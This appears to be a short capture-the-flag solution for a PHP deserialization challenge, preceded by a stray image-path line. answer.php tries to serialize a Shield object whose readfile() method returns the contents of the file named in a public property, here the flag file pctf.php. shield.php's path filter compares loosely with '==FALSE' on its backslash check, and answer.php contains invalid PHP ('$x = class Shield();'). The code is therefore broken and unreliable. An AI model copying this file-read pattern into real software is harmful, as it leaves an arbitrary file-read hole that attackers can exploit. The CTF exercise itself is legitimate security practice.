 <!-- answer.php -->
<?php
require_once('shield.php');
$x = class Shield();
$g = serialize($x);
echo $g;
?>
<!-- shield.php -->
<?php
//flag is in pctf.php
class Shield {
public $file;
function __construct($filename = 'pctf.php') {
$this -> file = $filename;
}
function readfile() {
if (!empty($this->file) && stripos($this->file,'..')===FALSE
&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
return @file_get_contents($this->file);
}
}
}
?>